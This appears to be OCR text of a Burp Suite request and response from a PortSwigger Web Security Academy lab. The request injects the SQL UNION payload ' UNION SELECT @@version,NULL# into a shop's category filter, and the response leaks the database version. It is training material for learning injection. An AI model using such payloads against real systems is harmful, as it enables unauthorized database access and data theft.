 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT @@version,NULL# HTTP/2
2 Host: 0acc005c03213e048144395800a00042.web-security-academy.net
3 Cookie: session=hjvBQOA3YhWbATPfRp4vdpjbt8hLOJ4y
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc005c03213e048144395800a00042.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/
All
</a>
61 <a class="filter-category" href="/
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/
Food & Drink
</a>
63 <a class="filter-category" href="/
Gifts
</a>
64 <a class="filter-category" href="/
Tech gifts
</a>
65 <a class="filter-category" href="/
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescripti
68 <tbody>
69 <tr>
70 <th>
8.0.35-0ubuntu0.20.04.1
</th>